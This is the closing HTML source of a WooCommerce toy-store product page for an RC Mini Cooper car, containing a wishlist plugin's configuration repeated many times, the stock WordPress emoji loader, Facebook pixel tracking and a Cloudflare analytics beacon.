var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "Rastar RC 1 14 MINI COOPER S",
    "content_ids": "[\"RA21800_38256\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"RA21800_38256\",\"quantity\":1}]",
    "content_category": "Toys",
    "value": "39.96",
    "currency": "USD"
}, {
    "eventID": "220efacc-d958-4e7f-8024-966ee94ccf6f"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

